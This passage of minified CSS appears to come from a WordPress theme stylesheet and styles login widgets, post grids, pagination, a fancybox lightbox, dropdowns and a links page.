top,rgba(0,0,0,.1),rgba(0,0,0,.4))}.ajax-login-widget .night .reg-sign-glass,.ajax-login-widget .reg-sign-glass{border-radius:0}.reg-content-sign{position:relative;color:#fff;height:100%;z-index:1;padding:20px 30px}.reg-sign h4{font-size:16px;font-size:1.6rem;text-align:center;margin:0 0 10px}.reg-login-but{width:100px;text-align:center;font-size:14px;color:#666;display:block;cursor:pointer;margin:5px auto 0;padding:5px 10px;border-radius:38px;border:1px solid #e7e7e7;transition:all .2s ease-in 0s}.reg-login-but:hover{color:#444;border:1px solid #999}.be-forget-btu{width:50%;text-align:center;font-size:14px;color:#555;display:block;cursor:pointer;margin:5px auto 0;padding:5px 10px}.be-forget-btu:hover{color:#999}.be-forget-btu i{font-size:15px !important;color:#999;margin:0 5px 0}.reg-content *{background:0 0 !important}.reg-content{margin:0 0 30px;padding:0 0 30px}.zml-remember-t{margin:5px 0}.zml-remember-t i{font-size:16px !important;margin:0 5px 0}.signature{position:absolute;left:0;right:0;bottom:15px;font-size:13px;font-size:1.3rem;line-height:15px;text-align:center;padding:10px 0 15px}.be-login-widget{line-height:23px}.be-login-widget .reg-main{width:100%;margin:0;box-shadow:none}.be-login-widget .reg-sign{display:inline}.be-login-widget .reg-sign-flex-l{width:100%}.be-login-widget .reg-sign-flex-r{width:100%;padding:10px 10px 20px}.be-login-widget .signature,.be-login-widget .reg-content{display:none}.be-login-widget .template-reg-logo img{float:left;width:auto;height:30px;max-width:100%}.be-login-widget .reg-content-sign{padding:10px 0 5px}.be-login-widget .template-reg-logo{height:30px}@media screen and (max-width:768px){.user-login-box.conceal{top:100px;width:100%}.reg-main{width:310px}.wp-login-reg-main .reg-sign{display:inline}.reg-content-sign{padding:10px 0 0}.reg-sign-flex{width:100%}.reg-content{display:none;padding:0 20px 15px}.signature{display:none}.reg-content-box:after,.reg-content-box:before{width:60px;height:60px}.reg-sign:hover .reg-content-box:before,.reg-sign:hover .reg-content-box:after{width:100px;height:60px}.wp-login-reg-main .zml-register{padding:15px 10px 20px}.reg-sign-flex-l,.reg-sign-glass{border-radius:8px 8px 0 0}.wp-login-reg-main .zml-register{border-radius:0 0 8px 8px}}#primary.paper-area{width:100%}.post-template-template-paper .post,.page-template-template-paper #page .page{position:relative;background:0 0;margin:0 0 10px;padding:0;border:none;box-shadow:none;border-radius:0}.paper-content img{max-width:100%;width:auto;height:auto;vertical-align:middle;display:block}.paper-content h2,.paper-content h3,.paper-content h4,.paper-content h5,.paper-content h6,.paper-content p{padding:0 10px}.picture-area .apc-post-item{margin:0 -4px}.apc.widget .ajax-cat-post-wrap{margin:0 -3px}.widget .ajax-cat-post-wrap .picture-area{padding:0}.paper-content .meta-author-avatar img{max-width:24px}.apc.flw{padding:1px}.nobg.widget,.nobg .widget,.apc.widget,.apc .widget{background:0 0 !important;padding:0;border:none}.be_shadow .nobg.widget.ms:hover,.be_shadow .nobg.flw .widget.ms:hover,.be_shadow .apc.widget.ms:hover,.be_shadow .apc.flw .widget.ms:hover{box-shadow:none}.apc .widget .ajax-cat-post-wrap .picture-area{padding:0}.acx-filter-div ul{display:flex;justify-content:center;flex-wrap:wrap;margin:5px 0 7px;padding:2px 0 0}@media screen and (min-width:768px){.blog-main .acx-filter-div ul,.paper-sidebar.content-area .acx-filter-div ul,.cms-new-code .acx-filter-div ul,.cms-ajax-cat-post .acx-filter-div ul{justify-content:left;margin:0 -3px 3px}}.acx-filter-div .bea-texonomy{background:#fff;width:auto;font-size:14px;font-size:1.4rem;color:#444;text-align:center;line-height:180%;display:inline-block;cursor:pointer;margin:0 4px 8px;padding:8px 16px;border-radius:8px;box-shadow:0 0 0 1px rgba(68,68,68,.05)}.acx-btn-no ul{display:none !important}.single-content .acx-filter-div .bea-texonomy{border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.1)}.ajax-cat-post-wrap .grid-title{font-size:14px;font-size:1.4rem;line-height:25px;height:50px;margin:5px 15px;padding:0;border-left:none}.ajax-cat-post-wrap .grid-inf{font-size:14px;font-size:1.4rem}.bea-texonomy.active,.bea-texonomy:hover{background:#999;color:#fff}.night .bea-texonomy.active,.night .bea-texonomy:hover{color:gray}.acx-ajax-container{position:relative}.acx-ajax-container .acx-loader{display:none}.apc-ajax-load .post{opacity:.3}.apc-has-animation{width:100%;float:left}.acx-loader{position:absolute;top:0;left:0;right:0;bottom:0;margin:0 auto;text-align:center;z-index:9;height:100%}.night .acx-loader{background:0 0 !important}.dual-ring{display:inline-block;width:60px;height:60px;position:absolute;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);background:0 0 !important}.dual-ring:after{content:" ";display:block;width:44px;height:44px;margin:8px;border-radius:50%;border:2px solid #333;border-color:#c40000 transparent #333;-webkit-animation:dual-ring .5s linear infinite;animation:dual-ring .5s linear infinite}@-webkit-keyframes dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.apc-qa-box .doclose.post:nth-child(1){border-radius:0}.apc-qa-box .doclose{margin:0 0 -2px}.apc-qa-box .apc-qa-item:nth-child(1) .doclose.post{border-radius:8px 8px 0 0}.apc-qa-box .apc-qa-item:nth-last-child(1) .doclose.post{border-radius:0 0 8px 8px}.apc-title-box .apc-post-item{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -5px}.apc-title-item{padding:0 5px}.apc-title-box .post{padding:15px;overflow:hidden;border-radius:8px}.apc-title-header{margin:0 0 0 82px}.apc-title-header h2{font-size:15px;font-size:1.5rem;font-weight:400;line-height:25px;height:50px;overflow:hidden;margin:0;padding:0;border-left:none}.apc-title-cat-title:hover{color:#777}.apc-title-date-box{background:#76ac91;position:absolute;top:0;left:0;width:82px;height:100%;text-align:center}.apc-title-date{position:relative;height:100%}.apc-title-date-main{position:absolute;top:50%;left:0;width:82px;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.apc-title-day{width:82px;color:#fff;font-size:24px;font-size:2.4rem;font-weight:700;font-style:italic;line-height:0;padding:2px 0 23px}.apc-title-moon{width:82px;color:#ddd;font-size:14px;font-size:1.4rem;font-weight:700;line-height:0}.apc-title-meta{background:#76ac91;position:absolute;top:-20px;left:50%;height:63px;opacity:0;line-height:63px;transform:translateX(-50%);-webkit-transform:translateX(-50%);-webkit-transition:all ease-out .5s;transition:all ease-out .5s}.apc-title-cat-title:hover .apc-title-meta{opacity:1}.apc-title-meta .views{font-size:14px;font-size:1.4rem;color:#fff;padding:0 4px}.night .apc-title-meta .views{background:0 0 !important;color:gray}.apc-grid-box .apc-post-item{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -5px}.apc-grid-thumbnail{margin:0 15px 0 0;width:120px;max-width:120px;max-height:90px;min-height:90px}.apc-grid-thumbnail img{float:left;width:100%;height:auto;max-width:100%}.apc-grid-item{padding:0 5px}.apc-title-cat-1 .apc-title-item,.apc-grid-cat-1 .apc-grid-item{width:100%}.apc-title-cat-2 .apc-title-item,.apc-grid-cat-2 .apc-grid-item{width:50%}.apc-title-cat-3 .apc-title-item,.apc-grid-cat-3 .apc-grid-item{width:33.33333333333333%}.apc-title-cat-4 .apc-title-item,.apc-grid-cat-4 .apc-grid-item{width:25%}@media screen and (max-width:1025px){.apc-title-cat-3 .apc-title-item,.apc-title-cat-4 .apc-title-item,.apc-grid-cat-4 .apc-grid-item,.apc-grid-cat-3 .apc-grid-item{width:50%}}@media screen and (max-width:680px){.apc-grid-box .apc-post-item{margin:0 -4px}.apc-title-cat-2 .apc-title-item,.apc-title-cat-3 .apc-title-item,.apc-title-cat-4 .apc-title-item,.apc-grid-cat-4 .apc-grid-item,.apc-grid-cat-3 .apc-grid-item,.apc-grid-cat-2 .apc-grid-item{width:100%}}.apc-grid-box .post{padding:15px;border-radius:8px}h2.apc-grid-cat-title{font-size:15px;font-size:1.5rem;line-height:24px;margin:0 0 5px;padding:0;height:46px;overflow:hidden;border-left:none}.apc-grid-meta{position:absolute;bottom:14px;color:#999;left:240px;right:0;left:150px;font-size:14px;font-size:1.4rem}.apc-grid-meta .views{float:right;padding:0 15px 0 0}.apc-grid-meta .single-meta{position:static}@media screen and (max-width:620px){.apc-grid-thumbnail{max-width:100px;max-height:75px;min-height:75px}.apc-grid-meta{left:130px}}#apc-navigation{margin:10px 0 18px;text-align:center}.cms-new-code #apc-navigation{margin:5px 0 10px}.cms-new-code .apc-content-area-norm #apc-navigation{margin:15px 0 0}#apc-navigation .page-numbers{background:#fff;font-size:14px;font-size:1.4rem;line-height:34px;color:#666;text-align:center;vertical-align:middle;display:inline-block;margin:0 0 5px;padding:0 13px;text-decoration:none;border-radius:40px;border:1px solid #ececec}#apc-navigation .prev.page-numbers,#apc-navigation .next.page-numbers{width:36px;height:36px;text-align:center}#apc-navigation .prev.page-numbers span,#apc-navigation .next.page-numbers span{display:none}#apc-navigation .prev.page-numbers:before,#apc-navigation .next.page-numbers:before{content:"\e77a";font-family:be;font-size:20px !important;margin:0 0 0 -5px}#apc-navigation .prev.page-numbers:before{content:"\e779";margin:0 0 0 -6px}#apc-navigation .page-numbers:hover:before{color:#fff}#apc-navigation .page-numbers.dots{display:none}.night #apc-navigation .page-numbers{background:#262626;border:1px solid #262626}#apc-navigation .page-numbers:hover{background:#666;color:#fff;border:1px solid #666}#apc-navigation .page-numbers.current{background:#999;color:#fff;border:1px solid #999}.night #apc-navigation .page-numbers:hover:before,.night #apc-navigation .page-numbers.current,.night #apc-navigation .page-numbers:hover{color:#262626}.apc-posts-navigation{text-align:center;margin-bottom:10px}.apc-post-item-load-more{position:relative;height:30px;cursor:pointer}.apc-post-item-load-more .be{color:#666;font-size:24px !important;display:inline-block;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotate(0);-webkit-transform:rotate(0)}.apc-post-item-load-more:hover .be{transform:rotate(360deg);-webkit-transform:rotate(360deg)}.apc-post-item-load-more.loading .be{display:none}.apc-post-item-load-more.loading:after{position:absolute;left:0;right:0;content:"";width:25px;height:25px;margin:0 auto;z-index:9;animation:spin .8s ease-in-out infinite;-webkit-animation:spin .8s ease-in-out infinite;border-radius:50%;border:2px solid #fff;border-top:2px solid #c40000}@-webkit-keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.ajax-navigation{height:10px}.apc-ajax-post{float:left;position:relative;border:1px solid red}.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{position:absolute;bottom:0;left:0;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:20px;position:relative;text-align:left;border-radius:5px;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;border-radius:5px}.fancybox-spaceball{z-index:1}.fancybox-button--pause .be-playarrow,.fancybox-button--play .be-stop{display:none}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;text-align:center;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,0);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-toolbar{margin:5px 5px 0 0}.fancybox-toolbar .fancybox-button{background:rgba(30,30,30,.8);width:35px;height:35px;text-align:center;line-height:0;margin:0 3px;border-radius:8px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-toolbar .fancybox-button:hover{background:#4d8cb8}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{display:none;color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-progress{background:#f40;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{background:rgba(30,30,30,.8);padding:7px;border-radius:50%}.fancybox-navigation .fancybox-button div:hover{background:#4d8cb8}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-navigation .be,.fancybox-button--play .be,.fancybox-button--pause .be{font-size:18px !important;font-size:1.8rem !important}.fancybox-slide--iframe .fancybox-button{position:fixed;top:10px;right:10px}.fancybox-iframe{width:100%;height:100%}.fancybox-slide--iframe{padding:0}.fancybox-slide--iframe .fancybox-content{width:90%;height:85%;max-width:90%;max-height:85%;padding:10px;margin:0}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-thumbs{background:rgba(30,30,30,.8);bottom:0;display:none;margin:0;padding:2px 2px 4px;position:absolute;right:0;top:0;width:212px;z-index:99995;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-backdrop-filter:saturate(5) blur(8px);backdrop-filter:saturate(5) blur(8px)}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px;border-radius:2px}.fancybox-thumbs__list a:before{border:2px solid #fe767a;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.contactus{position:fixed;right:-160px;top:50%;width:160px;height:352px;margin:-80px 0 0;z-index:9;transition:all .3s ease}.usbtn{position:relative;position:absolute;top:0;left:-40px;width:40px;height:40px;text-align:center;cursor:pointer;z-index:1;background:#c40000;background:rgba(196,0,0,.8);border-radius:5px 0 0 5px;box-shadow:0 0 5px rgba(0,0,0,.3)}.usbtn:hover{background:rgba(0,0,0,.6)}.usbtn:after{position:absolute;top:8px;left:6px;content:"\e671";font-family:cx;font-size:28px !important;color:#fff}.usmain-box{height:100%}.usmain{width:160px;text-align:center;overflow:hidden;box-shadow:0 0 5px rgba(0,0,0,.15);border-radius:0 0 0 5px}.usmain,.usmain a{color:#444;display:block}.usbox{position:relative;z-index:2;background:#fff;border-bottom:1px solid #ececec}.usbox:last-child{border-bottom:none}.usweixin{padding:0 0 8px}.usweixin img{float:left;width:100%;height:auto;max-width:100%;padding:5px}.usqq .be{color:#c40000}.usweixin .be{color:#2a8c30}.usshang .be{color:#4d8cb8 !important}.usbox .be{margin:0 5px 0 0}.usphone,.usbox a{padding:8px 0}.usbox a:hover{color:#333;background:#ececec}.menus-mod-ico .the-icon:before,#recently-viewed a:before,.get-icon:before,.the-icon a:before,li.tree-empty>.toggler:before,.list-title-date a:before,.cat-one-list a:before,.list-title a:before{background:#afafaf;content:"";width:8px;height:8px;display:inline-block;vertical-align:5.5%;margin:0 5px 0 0;border-radius:100%}.menus-mod-ico:hover .the-icon:before,#recently-viewed a:hover:before,.get-icon:hover:before,.the-icon a:hover:before,li.tree-empty:hover>.toggler:before,.list-title-date a:hover:before,.cat-one-list a:hover:before,.list-title a:hover:before{background:#ffdfd3}.title-img-cat .the-icon:first-child a:before{display:none}.s-veil{display:none}.nice-select ul li{margin:0}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #ececec;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:37px;line-height:35px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#dbdbdb}.nice-select:after{border-bottom:1px solid #999;border-right:1px solid #999;content:'';display:block;width:6px;height:6px;margin-top:-4px;pointer-events:none;position:absolute;right:14px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background:rgba(255,255,255,.93);border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:5px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;z-index:999;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);-ms-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);-webkit-transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out}.nice-select .list:hover .option:not(:hover){background-color:transparent !important}.nice-select .option{cursor:pointer;font-weight:400;line-height:35px;list-style:none;min-height:35px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all .2s;transition:all .2s}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#f1f1f1}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.pretty>input+label>i.mdi:before,.pretty>input+label+label>i.mdi:before{content:attr(data-icon);display:inline-block;font-size:inherit;text-rendering:auto;line-height:inherit}.pretty{width:100%;line-height:1;text-align:center;position:relative;display:inline-block;margin:0 10px 0 0}#my-profile .pretty{width:auto}.pretty label{font-weight:400}.pretty em{line-height:30px}.pretty.success label i:after,.pretty.success label i:before{border-radius:100px}.pretty>input[type=checkbox]{position:absolute;z-index:99999999;top:0;left:0;display:block;width:100%;height:100%;margin:0;cursor:pointer;opacity:0}.pretty i{font-size:1em !important;position:relative;display:inline-block;box-sizing:initial;min-width:1em;margin-right:3px;padding:1px;text-align:center}.pretty i:before{position:relative;z-index:999;left:0;display:inline-block;vertical-align:bottom;color:transparent;background-color:#fff}.pretty i:after{position:absolute;top:0;left:0;width:100%;height:100%;content:'\0000';color:transparent;background:#999 !important;border:none;border-radius:0}.pretty.success input:checked+label i:before{color:#fff;background:#4d8cb8 !important}.pretty.success input:checked+label i:after{border:#4d8cb8;background:#4d8cb8 !important}.rp a{-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.rp a:hover{margin-left:5px}.yy{box-shadow:0 0 8px rgba(0,0,0,.05)}.ease{-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.img-gray{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.img-gray:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.hide-lead-img .ms:hover{box-shadow:none}.be_shadow .ms,.be_shadow #grid-carousel .post,.page-numbers,.link{transition:all .3s ease;-webkit-transition:all .3s ease}.be_shadow .ms:hover,.be_shadow #grid-carousel .post:hover,.page-numbers:hover,.link:hover{box-shadow:0 0 8px rgba(0,0,0,.05)}.cat-container.ms:hover,.post.ms:hover{z-index:1}.g-row .ms:hover{box-shadow:none}@media screen and (max-width:900px){#sidebar h3,#sidebar-l h3,.cat-w-icon,.weight,.cat-container .cat-title a,.cat-site h2,.cat-grid-title a,.cat-square-title a,.product-box h2,.cms-news-grid-container .entry-header h2 a,.entry-header h2 a{font-weight:400}}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#1e1e1e !important;background:0 0 rgba(30,30,30,.6) !important}.mejs-controls .mejs-time-rail .mejs-time-current{background:#fae100 !important}.link-content{margin:0 -4px;padding:5px 0}.link-cat{font-size:15px;font-size:1.5rem;line-height:30px;text-align:center;margin:10px 0;display:flex;justify-content:center;align-items:center}.linkcat-des{color:#666;text-align:center;margin:-10px 0 5px;padding:0 20px}.link-box{position:relative;float:left;width:25%;padding:0 5px}@media screen and (max-width:900px){.link-box{width:33.33333333333333333%}}@media screen and (max-width:640px){.link-box{width:50%}}@media screen and (max-width:520px){.link-box{width:100%}}.link-main{position:relative;background:#fff;margin:0 0 10px;padding:11px 15px 15px;overflow:hidden;border-radius:8px;border:1px solid #ececec}.link-name-link{padding:0 0 6px 45px}.page-link-name{font-size:1.5rem;color:#444;font-weight:700;line-height:20px;width:99%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.link-des-box{margin:0 -16px -16px;padding:8px 0 12px;border-top:1px dashed #ececec}.link-des{font-size:12px;font-size:1.2rem;color:#999;line-height:22px;text-align:justify;height:46px;padding:0 15px;overflow:hidden}.link-box a{color:#444}.page-link-name a{color:#444}.links-url a{color:#999;font-size:1.3rem}.links-url{width:99%;color:#999;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.page-link-img{background:#f1f1f1;float:left;width:32px;height:32px;overflow:hidden;display:flex;align-items:center;text-align:center;margin:5px 0 0;border-radius:50%;border:1px solid #ececec}.page-link-img img{max-height:100%;margin:0 auto;border-radius:100%;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.page-link-img-custom img{width:32px;height:32px;max-height:32px}.link-main:hover .link-letter,.link-main:hover .page-link-img img{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.link-letter{float:left;font-size:1.6rem;font-weight:700;color:#fff;text-align:center;width:34px;height:34px;margin:4px 0 0;padding:5px;overflow:hidden;border-radius:50%;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.add-link{margin:0 0 0 10px}.add-link p{text-indent:0 !important;margin:0 0 5px}.add-link i{font-size:1.5rem !important;margin:0 5px 0 0}.add-link label{font-size:14px;font-size:1.4rem;display:block;margin:0 15px 0 5px}.add-link input{background:#f1f1f1;width:300px;padding:5px 10px;border-radius:5px;border:1px solid #ececec}.add-link textarea{background:#f1f1f1;width:60%;padding:5px 10px;border-radius:5px;border:1px solid #ececec}.add-link .add-link-btn{background:#fff;width:120px;margin:5px 0 15px;padding:8px;cursor:pointer;border:1px solid #ececec;border-radius:5px;-webkit-appearance:none}.add-link .add-link-btn:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8;transition:all .2s ease-in 0s}@media screen and (max-width:640px){.add-link{margin:0}.add-link input,.add-link textarea{width:100%}}.doclose{margin:0 0 -1px}.be-qa .doclose{margin:0 0 -2px}.upclose{margin:0}.upclose .tg-site{margin:0;border-radius:0}.category-full .upclose .tg-site{margin:0 0 10px;border-radius:5px}.addclose{margin:10px 0}.domargin{margin:0 0 10px}.domargin .ias-trigger-next{margin:15px 3px 0 5px}.cms-news-normal .upclose,.cms-news-normal .upclose .tg-site{margin:0;border-radius:0}.cms-news-normal .line-four{background:#fff;margin:0 0 -1px;padding:0 10px;border:1px solid #ececec}.cms-news-normal .line-four .picture-cms{border-radius:2px;border:none}.cms-news-normal .line-four .addclose{margin:15px 0}.fresh .cat-grid-title,.fresh .cat-square-title,.fresh .cat-container .cat-title,.fresh #cms-widget-one h3,.fresh #cms-widget-two h3,.fresh #sidebar h3,.fresh #sidebar-l h3,.fresh .cat-w-icon{background:#fff}.fresh .cat-w-icon,.fresh .widget-title{margin:5px 0 -10px}.fresh .cat-container .cat-title{margin:5px 0 -5px}.fresh .cat-grid-title,.fresh .cat-square-title{padding:5px 0 0}.fresh .cms-cat-txt .cat-title{margin:0}.fresh #cms-widget-two h3{margin:5px 0 0}.fresh .widget_notice .widget-title,.fresh .slider_post .widget-title,.fresh .t_img_cat .widget-title-icon,.fresh .t_img_cat .widget-title,.fresh .widget_special .widget-title{margin:0}.fresh .footer-widget .widget-title{margin:8px 0 5px}@supports 